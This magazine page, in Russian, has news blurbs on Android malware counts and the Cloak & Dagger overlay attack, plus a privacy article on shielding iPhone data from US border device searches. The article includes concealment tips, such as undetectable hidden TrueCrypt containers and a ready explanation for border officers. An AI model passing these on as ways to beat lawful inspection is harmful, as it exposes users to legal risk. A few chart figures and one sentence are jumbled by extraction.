

#### **ПОЧИТАТЬ**

8,400 [new Android](https://blog.gdatasoftware.com/2017/04/29712-8-400-new-android-malware-samples-every-day) malware samples every day — отчет компании G DATA о том, сколько новых образцов малвари им удалось обнаружить за первый квартал 2017 года. Цифры впечатляющие: 750 тысяч за квартал - это 8400 в день и 350 в час. В среднем новый зловред появляется каждые десять секунд. В основном вирусы используют уязвимости Android 5.0 и 6.0 в смартфо‐ нах, для которых производитель не выпускает патчей безопасности. Общая



Cloak & [Dagger](http://cloak-and-dagger.org/) — сайт, посвященный нашумевшей атаке на Android, которая использует две особенности системы. Первая - так называемые оверлеи (overlay), которые позволяют создавать графические элементы (в том числе прозрачные) поверх других окон. Этой функцией, в частности, пользуется Facebook для своего чата, браузер Flynx, различные общесистемные меню и многие другие приложения.

Прозрачный оверлей можно повесить поверх клавиатуры или окна ввода и таким образом перехватить вводимые пользователем символы. Однако, если скомбинировать оверлей с использованием другой функции Android под названием Accessibility, можно запросто получить полный контроль над всей системой.

#### **РАЗРАБОТКА ДЛЯ ANDROID Статьи**

#### **Библиотеки**



**X-MOBILE** 

Мы часто пишем про абстрактные способы взлома и защиты мобильных устройств. При этом подразумевается, что защита должна быть, а противостоим мы некоему воображаемому злоумышленнику. Но что, если защищаться приходится не от сферического воришки в вакууме, а от вполне конкретного офицера-пограничника, который настойчиво требует предоставить ему полный доступ в устройство?

Вопрос далеко не праздный: количество подобных требований со стороны американских пограничников растет в геометрической прогрессии. Дурной пример заразителен, и практика проверок на границе может быть принята на вооружение в других странах (а в России в свете последних законодательных инициатив и вовсе сам бог велел).

Как себя вести в такой ситуации, как защитить свою информацию и стоит ли это делать вообще - тема сегодняшней статьи.

#### ЧТО ПРОИСХОДИТ НА ГРАНИЦЕ?

Несколько лет назад в Соединенных Штатах был принят закон, позволяющий пограничникам производить досмотр информации в устройствах путешественников, желающих пересечь американскую границу. Изначально этот закон использовался только для ноутбуков, флешек и прочих носителей информации. С появлением смартфонов действие закона распространили и на них.

Количество досмотров цифровых устройств быстро растет. Так, если в 2015 году было досмотрено порядка 8,5 тысячи устройств, то уже в 2016-м их число возросло до 19 тысяч. Прогноз на 2017 год - 29 тысяч досмотров. Цифра впечатляет, но вероятность попасть на такой досмотр у среднего путешественника все еще невелика и составляет лишь восемь шансов из 100 тысяч.

19,033

#### Digital border searches by fiscal year

**FY16** FY17 (projected) Fiscal years run from October 1 to September 30.

**FY15** 

The Atlantic

29.98

#### ЧТО МОЖНО И ЧТО НЕЛЬЗЯ ДЕЛАТЬ

8,503

Сразу определимся с тем, чего делать не стоит. Нельзя лгать и активно противодействовать пограничнику. В США это уголовное преступление, и последствия могут быть самыми печальными. (Вариант «забыл пароль от смартфона» не годится: будешь сидеть в камере, пока не вспомнишь.) Нельзя полагаться на то, что пограничник о чем-то не спросит (к примеру, если ты создал резервную копию устройства и сохранил ее на флешку с паролем, у тебя вполне могут попросить пароль от бэкапа). Нельзя полагаться на то, что пограничник чего-то не найдет: все эти скрытые контейнеры и приложения, шифрующие фотографии, - откровенный детский сад, относительно неплохо защищающий от родителей, которым в руки попал... надеюсь, что не твой смартфон. Опытного пограничника подобные трюки, наоборот, могут здорово насторожить и настроить против тебя, а твоя нервозность во время досмотра - вызвать дополнительные подозрения. Давай не будем играть в бирюльки и поговорим о том, что действительно можно сделать для защиты твоей персональной информации.

#### ПЕРЕХОДИМ К ЗАЩИТЕ

Самое важное в защите собственной информации - подготовиться заранее. Прохождение пограничного контроля всегда стресс, а стресс - не лучший советчик в принятии рациональных решений. Тебе нужно будет продумать следующие вещи.

Собираешься ли ты защищать свои данные в принципе? Многие вообще не используют пароли блокировки, игнорируют датчик отпечатков пальцев, отключают встроенное шифрование. Если ты один из таких пользователей, то, вероятно, скрывать тебе нечего и сопротивляться просьбам пограничника нет никакого смысла: на следующем шаге устройство будет конфисковано, разблокировано и исследовано, но уже без твоего участия. А вот на тебя упадут все возможные негативные последствия.

О последствиях. Если ты не собираешься разблокировать телефон по «просьбе» пограничника - насколько ты готов к возможным неприятностям (отказ во въезде в страну, задержание, пропуск трансфера)? Прими решение заранее.

Если ты все-таки ценишь свою частную жизнь, определи загодя, какие именно виды информации ты хотел бы защитить. Фотографии? Известен не один и не два случая, когда люди получали вполне реальные сроки за фото или видео купания младенца. Постинги в социальных сетях? Скорее всего, пограничников они заинтересуют лишь для того, чтобы убедиться, что ты не боевик, не камикадзе и не торгуешь спайсом. История поисковых запросов и браузера? Лично я не хотел бы, чтобы кто-то получил доступ к этой информации. А что насчет паролей? Готов ли ты к тому, что твои сохраненные в браузере логины и пароли ко всему на свете будут храниться неизвестно где неограниченное время, использоваться неизвестно кем и в неизвестных целях? Вспомним еще историю местоположения, список звонков, сообщений и контактов, доступ к фотографиям и документам, синхронизированным с твоим домашним компьютером через облачные сервисы OneDrive, Dropbox или Google Drive.

Отдельным абзацем пустим данные работодателя, особенно если у него есть собственные требования к безопасности. Здесь могут помочь политики безопасности, установленные на устройство через Exchange и другие подобные системы МDM. Определившись с тем, что именно ты собираешься защищать, можно переходить собственно к техническим мерам.

#### ТЕХНИЧЕСКИЕ МЕТОДЫ ЗАЩИТЫ

Прежде чем мы приступим к техническим методам защиты, разберемся сперва с устройством. Кстати, даже если у тебя смартфон на Android — не пропускай раздел про iPhone, там обсуждаются многие базовые вещи, общие для обеих платформ.

#### ЗАЩИЩАЕМ IPHONE

В целом защитить iPhone будет проще, чем смартфон на Android. Но обо всем по порядку.

Ты уже определился со стратегией? Если ты собираешься грудью стать на защиту своих данных, у тебя есть несколько вариантов.

Во-первых, ты можешь задать длинный (состоящий из шести цифр или буквенно-цифровой) пароль, после чего просто выключить телефон. Вскрыть его будет совершенно невозможно, пока ты не сообщишь этот пароль. А вот если твой iPhone оборудован датчиком отпечатков пальцев и ты забыл выключить телефон перед пересечением границы, то пограничнику будет достаточно приказать тебе приложить палец к сканеру, чтобы разблокировать устройство. Такой способ разблокирования устройств не требует каких-то особых ордеров или разрешений со стороны правоохранительных органов. Поэтому - выключи телефон.

#### Дотошные погранцы

Логичный вопрос: что мешает пограничникам запереть тебя и не выпускать, пока ты не выдашь (вспомнишь, введешь) пароль разблокировки? С одной стороны, вроде бы ничто не мешает: в известном случае сотрудника NASA, американского, кстати, гражданина, пограничники задержали и «прессовали» (цитата) до тех пор, пока он не выдал PIN-код от смартфона. С другой такие случаи чрезвычайно редки, они скорее исключение, чем правило. Опять же, в законодательстве США на сегодняшний день есть широченная «серая зона», в рамках которой, с одной стороны, у пограничника есть широчайшие полномочия, но с другой - воспользоваться ими он может только при наличии «обоснованных подозрений».

Пограничник может «попросить» тебя разблокировать телефон паролем. Если это именно просьба (request в официальной терминологии), то у тебя есть право вежливо отказаться. Запирать тебя никто не станет (но могут возникнуть другие последствия, о них мы уже говорили). А вот если это приказ (order), то выбора у тебя не будет. Но именно приказать ввести или сообщить пароль пограничник может только при наличии «обоснованных подозрений», в исключительных случаях. В то же время разблокировку по отпечатку и пограничники, и полиция могут (тут снова «серая зона») проводить в оперативном порядке. Иными словами, врать нельзя, сопротивление тоже бесполезно. Что остается?

Во-вторых, перед поездкой ты можешь сбросить устройство и настроить его заново, используя свежий Apple ID. Такое устройство не стыдно предъявить пограничнику. После пересечения границы просто подключишься к Wi-Fi, сбросишь телефон еще раз и восстановишься из облачного бэкапа (разумеется, такой бэкап у тебя должен в принципе иметься, а беспроводное соединение должно быть быстрым, стабильным и разрешать передачу нескольких гигабайт данных). Обрати внимание на важный момент с двухфакторной аутентификацией: для авторизации в собственный Apple ID тебе придется иметь при себе второй фактор аутентификации (например, SIM-карту с доверенным телефонным номером, на который ты сможешь получить SMS с одноразовым кодом). Если ты не продумаешь это заранее, ты можешь оказаться отрезанным от собственной учетной записи и данных в iCloud.

Если ты берешь с собой компьютер, то бэкап можно создать и локально, на скрытом контейнере в формате TrueCrypt или одного из его «наследников». Сам контейнер можно спокойно предъявлять для анализа и даже сообщать пароль — определить наличие скрытого диска невозможно. Впрочем, тема вложенных криптоконтейнеров заслуживает отдельной статьи; развивать ее здесь мы не станем. (Пароль от бэкапа не забудь!)

Если ты не хочешь идти на принцип или сбрасывать телефон из-за мизерного (0,08%) шанса его досмотра, рассмотри другие варианты.

Если у тебя iPhone с последней версией iOS, а jailbreak ты не ставил, то тебе повезло: снять физический образ устройства невозможно. Единственный способ анализа, доступный пограничникам, кроме запуска приложений на телефоне вручную, — снять резервную копию через iTunes или специализированное приложение (Elcomsoft iOS Forensic Toolkit или подобное). Противодействовать этому тоже очень легко: достаточно заранее озаботиться установкой пароля на резервные копии. Для этого запусти iTunes и активируй опцию Encrypt iPhone backup:



Далее нужно будет указать пароль:



Что указывать в качестве пароля? Рекомендуем сгенерировать длинный случайный пароль из 10-12 знаков, включающий в себя все возможные вариации букв, цифр и специальных символов. Сгенерируй, распечатай на бумажке, установи в телефон. Бумажку спрячь дома, с собой не бери. Если тебя попросят сообщить пароль от резервной копии, объясни, что офлайновыми бэкапами ты не пользуешься, поэтому в целях безопасности пароль был задан длинный и случайный, к запоминанию не предназначенный. Поскольку в повседневной жизни этот пароль не нужен, такой сценарий вполне вероятен.

Хочешь защитить свои пароли? Выключи keychain и iCloud Keychain на телефоне. Пароли будут удалены с устройства и не подтянутся из облака, пока ты в явном виде не активируешь iCloud Keychain. Аналогичным образом удаляется история браузера и поисковых запросов:



До недавних пор эти действия не защитили бы тебя в полной мере, так как Apple хранила удаленную историю браузера на своих серверах в течение неопределенного времени. После того как компания «Элкомсофт» выпустила приложение, извлекающее удаленные записи, в Apple спохватились и дыру закрыли.

браузера все равно будет храниться в iCloud Впрочем, история как минимум две недели после удаления. Чтобы окончательно «прибить хвосты», потребуется отключить синхронизацию данных с облаком (ты всегда сможешь вновь ее подключить после пересечения границы). О том, как это сделать, - в официальном KB:

